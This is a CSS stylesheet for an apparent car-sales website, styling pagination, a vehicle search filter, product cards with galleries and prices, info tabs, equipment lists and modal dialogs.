.pagination {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; padding-top:100px; position:relative}
.pagination__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; border:1px solid #f5f7fa; border-radius:6px; margin:0 5px; color:#131313; padding:0 11px; min-width:42px; height:42px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s}
@media (max-width:767px) {.pagination__item {margin:0 2px; min-width:34px; height:34px}
}
.pagination__item_arrow {padding:0 14px}
@media (max-width:767px) {.pagination__item_arrow {padding:0 6px}
}
.pagination__item_arrow:first-child svg {-webkit-transform:rotate(-180deg); -ms-transform:rotate(-180deg); transform:rotate(-180deg)}
.pagination__item_arrow svg {fill:#131313; width:22px; height:12px}
.pagination__item:hover,.pagination__item.deactive,.pagination__item.active {background-color:#f5f7fa}
@media (max-width:767px) {.pagination .dots {display:none}
}
.filter {background:#f5f7fa; border:1px solid #f5f7fa; -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); border-radius:6px; padding:20px}
.filter.loading:before {position:absolute; top:0; left:0; z-index:109; display:block; margin-top:0; width:100%; height:100%; border-radius:2px; background-color:rgba(255,255,255,0.8); background-image:url(../img/style/ajax-load.gif); background-position:center; background-repeat:no-repeat; background-size:35px; content:""}
@media (max-width:767px) {.filter {margin:0 auto; border-radius:0}
}
.filter .multiselect_field {background-color:#fff; border-color:#ededed}
.filter .multiselect_field[data-disabled="disabled"] {background-color:#f5f5f5}
.filter .jq-selectbox__select {background-color:#fff; border-color:#ededed}
.filter .input-text {background-color:#fff; border-color:#ededed}
.filter .simple_search {display:none; width:15px; height:15px; position:absolute; right:25px; top:10px; cursor:pointer}
.filter .simple_search svg {width:100%; height:100%}
.filter__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:20px; margin-left:-15px}
.filter__wrap.simple .filter__group {margin-left:auto}
@media (max-width:1365px) {.filter__wrap.simple .filter__group .filter-search {padding:14px 25px 15px}
}
.filter__wrap.simple .filter__item-mark {min-width:210px; max-width:210px}
@media (max-width:1365px) {.filter__wrap.simple .filter__item-mark {min-width:150px; max-width:150px}
}
@media (max-width:1023px) {.filter__wrap.simple .filter__item-mark {min-width:175px; max-width:175px}
}
.filter__wrap.simple .filter__item-model {min-width:210px; max-width:210px}
@media (max-width:1365px) {.filter__wrap.simple .filter__item-model {min-width:150px; max-width:150px}
}
@media (max-width:1023px) {.filter__wrap.simple .filter__item-model {min-width:175px; max-width:175px}
}
.filter__wrap.simple .filter__item-year {min-width:195px; max-width:195px}
@media (max-width:1365px) {.filter__wrap.simple .filter__item-year {min-width:170px; max-width:170px}
}
@media (max-width:1023px) {.filter__wrap.simple .filter__item-year {min-width:180px; max-width:180px}
}
.filter__wrap.simple .filter__item-price {min-width:195px; max-width:195px}
@media (max-width:1365px) {.filter__wrap.simple .filter__item-price {min-width:150px; max-width:150px}
}
@media (max-width:1023px) {.filter__wrap.simple .filter__item-price {min-width:180px; max-width:180px}
}
.filter__wrap.simple .filter__item-price .input-text_double {max-width:100%}
.filter__wrap.extended .filter__item-mark {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-mark {min-width:240px; max-width:240px}
}
.filter__wrap.extended .filter__item-model {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-model {min-width:240px; max-width:240px}
}
.filter__wrap.extended .filter__item-body {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-body {min-width:240px; max-width:240px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-body {min-width:230px; max-width:230px}
}
.filter__wrap.extended .filter__item-transmission {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-transmission {min-width:240px; max-width:240px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-transmission {min-width:310px; max-width:310px}
}
.filter__wrap.extended .filter__item-dealer {min-width:310px; max-width:310px}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-dealer {min-width:400px; max-width:400px}
}
.filter__wrap.extended .filter__item-year {min-width:320px; max-width:320px}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-year {min-width:355px; max-width:355px}
}
.filter__wrap.extended .filter__item-price {min-width:350px; max-width:350px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-price {min-width:330px; max-width:330px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-price {min-width:355px; max-width:355px}
}
.filter__wrap.extended .filter__item-engine {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-engine {min-width:270px; max-width:270px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-engine {min-width:350px; max-width:350px}
}
.filter__wrap.extended .filter__item-engine_volume {min-width:345px; max-width:345px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-engine_volume {min-width:360px; max-width:360px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-engine_volume {min-width:360px; max-width:360px}
}
.filter__wrap.extended .filter__item-conditioner {min-width:430px; max-width:430px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-conditioner {min-width:315px; max-width:315px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-conditioner {min-width:355px; max-width:355px}
}
.filter__wrap.extended .filter__item-seats {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-seats {min-width:195px; max-width:195px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-seats {min-width:230px; max-width:230px}
}
.filter__wrap.extended .filter__item-upholstery {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-upholstery {min-width:230px; max-width:230px}
}
.filter__wrap.extended .filter__item-interior-color {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-interior-color {min-width:220px; max-width:220px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-interior-color {min-width:250px; max-width:250px}
}
.filter__wrap.extended .filter__item-airbags {min-width:315px; max-width:315px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-airbags {min-width:240px; max-width:240px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-airbags {min-width:380px; max-width:380px}
}
.filter__wrap.extended .filter__item-power-windows {min-width:260px; max-width:260px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-power-windows {min-width:270px; max-width:270px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-power-windows {min-width:330px; max-width:330px}
}
.filter__wrap.extended .filter__item-color {min-width:190px; max-width:190px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-color {min-width:180px; max-width:180px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-color {min-width:310px; max-width:310px}
}
.filter__wrap.extended .filter__item-equipment {min-width:250px; max-width:250px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-equipment {min-width:270px; max-width:270px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-equipment {min-width:400px; max-width:400px}
}
.filter__title {font-size:20px; font-weight:700; margin-bottom:30px}
.filter__group {display:block !important; margin-bottom:20px; margin-left:auto}
@media (max-width:1023px) {.filter__group {width:100%}
}
.filter__group .search__col,.filter__group .form__col {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:767px) {.filter__group .search__col,.filter__group .form__col {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.filter__group .search__result,.filter__group .form__result {margin:0 12px; white-space:nowrap; padding:13px 15px 13px; width:100%; min-width:155px}
@media (max-width:1365px) {.filter__group .search__result,.filter__group .form__result {min-width:125px}
}
@media (max-width:767px) {.filter__group .search__result,.filter__group .form__result {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.filter__group .button {width:100%; display:block; margin-left:12px; white-space:nowrap; padding:13px 25px 13px}
.filter__group .button.filter-search {padding:14px 70px 15px}
@media (max-width:767px) {.filter__group .button {margin-top:15px}
}
.filter .ext-search {display:none}
.filter__item {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto; margin-bottom:10px}
@media (max-width:767px) {.filter__item {min-width:100% !important; max-width:100% !important}
}
.filter__item.visible .filter__item-wrap {display:block}
.filter__item:last-child {margin-bottom:0}
.filter__item-wrap {margin-top:15px; display:none}
.filter__item-wrap.scroll {overflow-y:scroll; max-height:243px}
@media (max-width:767px) {.filter__item-wrap.scroll {overflow:visible; max-height:none}
}
.filter__item-wrap::-webkit-scrollbar {width:3px; border-radius:3px; background-color:#f5f7fa}
.filter__item-wrap::-webkit-scrollbar-track {background-color:#f5f7fa}
.filter__item-wrap::-webkit-scrollbar-thumb {background-color:#da291c}
.filter__item-label {font-size:16px; font-weight:700; line-height:19px; position:relative; padding-left:12px; cursor:pointer}
.filter__item-label:before {position:absolute; content:""; width:6px; height:5px; background:url("../img/style/icons/icon_arrow_down2.svg") no-repeat center center; background-size:contain; top:7px; left:0; -webkit-transition:-webkit-transform 0.2s; transition:-webkit-transform 0.2s; -o-transition:transform 0.2s; transition:transform 0.2s; transition:transform 0.2s,-webkit-transform 0.2s}
.filter__item-label.active:before {-webkit-transform:rotate(-180deg); -ms-transform:rotate(-180deg); transform:rotate(-180deg)}
.filter__item-values {padding-left:12px}
.filter__item-value {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:15px}
.filter__item-value:first-child {margin-top:0}
.filter .multiselect_list {max-height:300px; overflow:auto}
.filter .multiselect_list label {width:100%}
.filter .multiselect_list label.input-checkbox {min-height:50px}
.filter .multiselect_list .filter__item-value {margin:0}
.product-card {margin-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex}
#state-report-pdf-top{
    display: flex;
    align-items: center;
    margin-right: 8px;
}
#state-report-pdf-top span{
    color: #DA291C;
    font-size: 18px;
    font-weight: 700;
    display: none;
}
@media (max-width:1023px) {
    #state-report-pdf-top span{display: inline;}
    .product-card {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.product-card__left {width:40%; position:relative}
@media (max-width:1023px) {.product-card__left {width:100%; max-width:400px}
}
.product-card__badges {position:absolute; left:5px; top:5px; width:300px; z-index:1}
.product-card__badges .badge {display:inline-block; margin-top:10px; margin-left:10px; font-weight:500; font-size:12px; color:#fff; border-radius:4px; padding:6px 9px; white-space:nowrap}
.product-card__badges .badge:nth-child(n + 4) {display:none}
.product-card__badges .badge:nth-child(1) {background:#da1c6c}
.product-card__badges .badge:nth-child(2) {background:#1cacda}
.product-card__badges .badge:nth-child(3) {background:#dab01c}
.product-card__right {width:calc(60% - 60px); margin-left:60px}
@media (max-width:1023px) {.product-card__right {width:100%; margin-left:0; margin-top:60px}
}
.product-card__gal {display:-webkit-box; display:-ms-flexbox; display:flex; position:relative; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.product-card__image {position:relative; width:calc(20% - 10px)}
.product-card__image-wrap {cursor:pointer; border-radius:7px; padding-top:75%; overflow:hidden; position:relative}
.product-card__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.product-card__image-wrap img {-webkit-transition:-webkit-transform 0.2s; transition:-webkit-transform 0.2s; -o-transition:transform 0.2s; transition:transform 0.2s; transition:transform 0.2s,-webkit-transform 0.2s}
.product-card__image-wrap:hover img {-webkit-transform:scale(1.05); -ms-transform:scale(1.05); transform:scale(1.05)}
.product-card__image:nth-child(1) {width:100%; margin-bottom:10px}
@media (max-width:767px) {.product-card__image:nth-child(1) {width:100%}
}
.product-card__count {position:absolute; bottom:0; left:0; width:42px; height:42px; border-radius:0 7px 0 7px; background-color:rgba(0,0,0,0.8); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; pointer-events:none}
.product-card__count-num {width:18px; height:18px; background-color:#da291c; color:#fff; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; position:absolute; top:5px; right:5px; border-radius:50%; font-size:10px; line-height:10px}
.product-card__remaining-photos {position:absolute; text-align:center; color:#fff; z-index:2; width:100%; height:100%; top:0; background:#0009; border-radius:5px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; cursor:pointer}
.product-card__video {position:absolute; bottom:0; right:0; width:42px; height:42px; border-radius:7px 0 7px 0; background-color:rgba(0,0,0,0.8); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.product-card__info {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-top:40px}
@media (max-width:1023px) {.product-card__info {display:block}
}
@media (max-width:1023px) {.product-card__info {margin-top:30px}
}
.product-card__info-wrap {-webkit-box-flex:1; -ms-flex:1 1 786px; flex:1 1 786px}
.product-card__title {position:relative; padding-right:50px; display:inline-block; font-size:30px; line-height:36px}
@media (max-width:1365px) {.product-card__title {font-size:24px; line-height:30px}
}
@media (max-width:1023px) {.product-card__title {font-size:24px; line-height:30px}
}
@media (max-width:767px) {.product-card__title {font-size:20px; line-height:26px}
}
.product-card__title svg {position:absolute; top:0; width:16px; height:15px}
.product-card__title .offer__favourite,.product-card__title .offer__compare {padding:0}
.product-card__benefits {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.product-card__benefits .pcb__item {width:22%}
@media (max-width:767px) {.product-card__benefits .pcb__item {width:46%; margin-bottom:10px}
}
.product-card__benefits .pcb__item_head {font-weight:900; font-size:20px; line-height:24px}
.product-card__benefits .pcb__item_desc {font-weight:normal; font-size:14px; line-height:17px; color:rgba(19,19,19,0.6); margin-top:4px}
.product-card__advantage {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:20px}
.product-card__advantage .pcb__item {width:25%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}
@media (max-width:1365px) {.product-card__advantage .pcb__item {width:50%; margin-bottom:10px}
}
@media (max-width:767px) {.product-card__advantage .pcb__item {width:100%; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; margin:10px 0 20px 0}
}
.product-card__advantage .pcb__item_head {width:50px; height:50px; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto}
.product-card__advantage .pcb__item_desc {font-weight:normal; padding-left:20px; font-size:16px; line-height:22px; color:#131313}
@media (max-width:767px) {.product-card__advantage .pcb__item_desc {text-align:center; padding-left:0; padding-top:10px}
}
.product-card__contacts {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:50px; background:#f5f7fa}
@media (max-width:1023px) {.product-card__contacts {margin-bottom:30px}
}
@media (max-width:767px) {.product-card__contacts {display:block}
}
.product-card__contact {margin-right:50px; padding:20px}
@media (max-width:767px) {.product-card__contact {margin-right:0; margin-bottom:15px}
}
.product-card__contact:last-child {margin-right:0; min-width:160px}
.product-card__contact-label {color:#98a9af; font-size:12px; line-height:14px; text-transform:uppercase; margin-bottom:4px}
.product-card__contact-value {font-size:18px; font-weight:700; line-height:22px}
.product-card__contact-value .tel ,.product-card__contact-value .lot_id{color:#cd180a}
.product-card__contact-value .lot_id{margin-right: 15px;}
@media (max-width:767px) {.product-card__contact-value .tel {font-size:16px}
}
.product-card__buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; width:100%; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch}
@media (max-width:1365px) {.product-card__buttons {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.product-card__buttons {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.product-card__buttons .button {padding:14px 17px 15px}
@media (max-width:1365px) {.product-card__buttons .button {width:100%; margin-bottom:6px}
}
@media (max-width:767px) {.product-card__buttons .button {margin-right:0; margin-bottom:6px}
}
.product-card__buttons .button:last-child {margin-right:0}
.product-card__buttons .button_red {width:calc(50% - 5px)}
.product-card__price {position:relative; margin:30px 0 20px; margin-bottom:20px}
.product-card__price_inner {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; gap:10px; min-width:300px; margin-bottom:20px}
.product-card__price_current {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; gap:30px}
.product-card__price_additional {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; position:relative}
@media (max-width:1023px) {.product-card__price_additional .credit {-webkit-transform:translateX(70px); -ms-transform:translateX(70px); transform:translateX(70px)}
}
.product-card__price .discount-popup {width:310px; position:absolute; top:100%; display:none; background:#fff; -webkit-box-shadow:0 14px 40px -10px rgba(0,0,0,0.25); box-shadow:0 14px 40px -10px rgba(0,0,0,0.25); border-radius:6px; padding:20px; font-size:14px; line-height:17px; color:#131313}
.product-card__price .discount-popup-line {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:10px 0}
.product-card__price .discount-popup-line span {color:#da291c}
.product-card__price .label {font-size:18px; line-height:22px; padding-right:10px}
.product-card__price .new {font-weight:900; color:#da291c; font-size:30px; line-height:36px}
@media (max-width:767px) {.product-card__price .new {font-size:24px}
}
.product-card__price .new.discount {position:relative; cursor:pointer}
.product-card__price .new.discount::before {content:""; position:absolute; width:6px; height:6px; display:block; right:-12px; bottom:12px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-left:2px solid #da291c; border-bottom:2px solid #da291c}
.product-card__price .new.discount:hover ~ .discount-popup {display:block}
.product-card__price .new.discount + .old {position:static; left:44px; top:-20px; margin-left:0}
@media (max-width:1023px) {.product-card__price .new.discount + .old {position:relative; left:unset; top:unset; margin-left:20px}
}
.product-card__price .new + .old {position:static; left:0; top:-20px; margin-left:0}
@media (max-width:1023px) {.product-card__price .new + .old {position:relative; left:unset; top:unset; margin-left:20px}
}
.product-card__price .old {text-decoration:line-through; font-size:18px; line-height:22px; color:#98a9af; margin-left:20px}
@media (max-width:767px) {.product-card__price .old {font-size:16px}
}
.product-card .price-line {width:250px; height:3px; background-image:-webkit-gradient(linear,left top,right top,from(#aca500),color-stop(#56ac00),color-stop(#098c00),color-stop(#00b65e),to(#0b9) ); background-image:-o-linear-gradient(left,#aca500,#56ac00,#098c00,#00b65e,#0b9 ); background-image:linear-gradient(to right,#aca500,#56ac00,#098c00,#00b65e,#0b9 ); position:absolute; left:-90px; top:50%}
@media (max-width:1023px) {.product-card .price-line {left:0}
}
.product-card .price-line::after,.product-card .price-line::before {content:""; position:absolute; width:5px; height:5px; background-color:#56ac00; border-radius:50%; top:-1px}
.product-card .price-line::after {right:0}
.product-card .price-line::before {left:0}
.product-card .price-line__dot {position:absolute; width:10px; height:10px; border-radius:50%; background-color:#fff; border:1px solid #56ac00; top:-4px}
.product-card .price-line__dot:first-child {left:30px}
.product-card .price-line__dot:last-child {right:30px}
.product-card .price-line__dot_active {left:48%; width:13px; height:13px; top:-5px; background-image:-o-radial-gradient(50% 50% at 50% 50%,#3eda34 0,#098c00 100% ); background-image:radial-gradient(50% 50% at 50% 50%,#3eda34 0,#098c00 100% )}
.product-card .price-line__dot_active::after {content:""; width:19px; height:19px; border-radius:50%; position:absolute; border:1px solid #098c0033; top:-5px; left:-5px}
.product-card .price-line__price-type {left:24%; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; position:absolute; top:6px}
.product-card__features {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-flex:0; -ms-flex:0 0 450px; flex:0 0 450px; margin-bottom:-60px}
@media (max-width:1365px) {.product-card__features {-webkit-box-flex:0; -ms-flex:0 0 370px; flex:0 0 370px}
}
@media (max-width:1023px) {.product-card__features {margin-top:40px; -ms-flex-wrap:nowrap; flex-wrap:nowrap}
}
@media (max-width:767px) {.product-card__features {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
}
.product-card__feature {-webkit-box-flex:1; -ms-flex:1 0 33.3333%; flex:1 0 33.3333%; padding-right:20px; margin-bottom:60px}
@media (max-width:1023px) {.product-card__feature {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto}
}
@media (max-width:767px) {.product-card__feature {-webkit-box-flex:1; -ms-flex:1 1 33.3333%; flex:1 1 33.3333%}
}
.product-card__feature:nth-child(3n) {padding-right:0; -webkit-box-flex:1; -ms-flex:1 1 25%; flex:1 1 25%}
.product-card__feature-image {height:30px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:15px}
.product-card__feature-image img {height:100%}
.product-card__feature-label {text-transform:uppercase; font-size:12px; color:#98a9af; margin-bottom:2px}
.product-card__feature-value {font-size:18px; font-weight:700}
.product-card .owl-nav {display:none !important}
.product-info {margin-top:50px}
.product-info__tabs {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; background-color:#f5f7fa; overflow:hidden}
@media (max-width:767px) {.product-info__tabs {display:block}
}
.product-info__tab {padding:20px 40px; font-size:16px; line-height:19px; border-bottom:2px solid transparent; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s; cursor:pointer; border-bottom:2px solid transparent}
@media (max-width:1023px) {.product-info__tab {padding:13px 25px}
}
@media (max-width:767px) {.product-info__tab {text-align:center; border-bottom:2px solid #98a9af}
}
.product-info__tab:hover,.product-info__tab.active {border-bottom:2px solid #da291c}
.product-info__container {padding-top:50px; padding-bottom:50px}
.product-info__wrap {font-size:14px; line-height:17px; display:none}
.product-info__wrap.active {display:block}
.product-info__wrap p {margin-bottom:11px}
.product-info__options {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.product-info__option {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:16px; padding-bottom:16px; border-bottom:1px solid #f5f7fa; width:100%; min-height:51px}
.product-info__option_wrapper {-ms-flex-preferred-size:40%; flex-basis:40%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
@media (max-width:1365px) {.product-info__option_wrapper {-ms-flex-preferred-size:100%; flex-basis:100%}
}
.product-info__option:nth-last-child(1) {margin-bottom:0}
@media (max-width:767px) {.product-info__option {width:100%}
 .product-info__option:nth-last-child(2) {margin-bottom:16px}
}
.product-info__option-label {color:#98a9af; margin-right:20px}
.product-info__option-value {text-align:right}
.product-info__list .complectation__item {border-bottom:1px solid #f5f7fa; margin-bottom:25px}
.product-info__list .complectation__item_title {font-weight:bold; font-size:20px; line-height:29px; padding-bottom:15px; margin-bottom:10px; padding-left:40px; padding-right:40px; position:relative; cursor:pointer}
@media (max-width:767px) {.product-info__list .complectation__item_title {font-size:18px; margin-bottom:6px}
}
.product-info__list .complectation__item_title::before {content:""; position:absolute; left:0; top:0; width:26px; height:26px; background-position:center; background-repeat:no-repeat; background-size:contain}
.product-info__list .complectation__item_title.aktivnaya-bezopasnost::before {background-image:url(/_assets/img/compl-ico/aktivnaya-bezopasnost.png)}
.product-info__list .complectation__item_title.passivnaya-bezopasnost::before {background-image:url(/_assets/img/compl-ico/passivnaya-bezopasnost.png)}
.product-info__list .complectation__item_title.protivougonnaya-sistema::before {background-image:url(/_assets/img/compl-ico/protivougonnaya-sistema.png)}
.product-info__list .complectation__item_title.pomosh-pri-vozhdenii::before {background-image:url(/_assets/img/compl-ico/pomosh-pri-vozhdenii.png)}
.product-info__list .complectation__item_title.komfort::before {background-image:url(/_assets/img/compl-ico/komfort.png)}
.product-info__list .complectation__item_title.upravlenie-klimatom-i-obogrev::before {background-image:url(/_assets/img/compl-ico/upravlenie-klimatom-i-obogrev.png)}
.product-info__list .complectation__item_title.multimedia-i-navigatciya::before {background-image:url(/_assets/img/compl-ico/multimedia-i-navigatciya.png)}
.product-info__list .complectation__item_title.salon-i-interer::before {background-image:url(/_assets/img/compl-ico/salon-i-interer.png)}
.product-info__list .complectation__item_title.eksterer::before {background-image:url(/_assets/img/compl-ico/eksterer.png)}
.product-info__list .complectation__item_title.osveshenie::before {background-image:url(/_assets/img/compl-ico/osveshenie.png)}
.product-info__list .complectation__item_title.komplektnost::before {background-image:url(/_assets/img/compl-ico/komplektnost.png)}
.product-info__list .complectation__item_title.funktcionalnoe-oborudovanie::before {background-image:url(/_assets/img/compl-ico/funktcionalnoe-oborudovanie.png)}
.product-info__list .complectation__item_title::after {content:""; position:absolute; right:20px; top:0; width:12px; height:12px; border-bottom:3px solid #131313; border-right:3px solid #131313; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); -webkit-transition:border-color 0.2s; -o-transition:border-color 0.2s; transition:border-color 0.2s}
.product-info__list .complectation__item_title.active::after {margin-top:12px; border-color:#da291c; -webkit-transform:rotate(225deg); -ms-transform:rotate(225deg); transform:rotate(225deg)}
.product-info__list .complectation__item_list {display:none; padding-left:0; list-style-type:none; margin:0; -webkit-columns:3; -moz-columns:3; columns:3; margin-bottom:25px}
@media (max-width:1023px) {.product-info__list .complectation__item_list {-webkit-columns:2; -moz-columns:2; columns:2}
}
@media (max-width:767px) {.product-info__list .complectation__item_list {-webkit-columns:1; -moz-columns:1; columns:1; margin-bottom:40px}
}
.product-info__list .complectation__item_list li {margin-bottom:20px; position:relative; padding-left:17px; font-weight:normal; font-size:16px; line-height:19px}
.product-info__list .complectation__item_list li:before {position:absolute; content:""; width:6px; height:6px; border-radius:50%; background-color:#da291c; left:0; top:6px}
.product-info__content {font-size:16px; line-height:28px}
.product-info__content ul {padding-left:0; list-style-type:none}
.product-info__content ul li {margin-bottom:20px; position:relative; padding-left:17px; font-weight:normal; font-size:16px; line-height:19px}
.product-info__content ul li:before {position:absolute; content:""; width:6px; height:6px; border-radius:50%; background-color:#da291c; left:0; top:6px}
.modal-in {padding-top:40px}
.modal-in__group {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap}
@media (max-width:767px) {.modal-in__group_rev {-webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}
}
.modal-in__group_vertical {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
.modal-in__group_vertical .modal-in__item {width:100%; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
.modal-in__group_vertical .modal-in__item label {font-size:14px; padding:6px 12px}
.modal-in__group_vertical .modal-in__item_colors {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
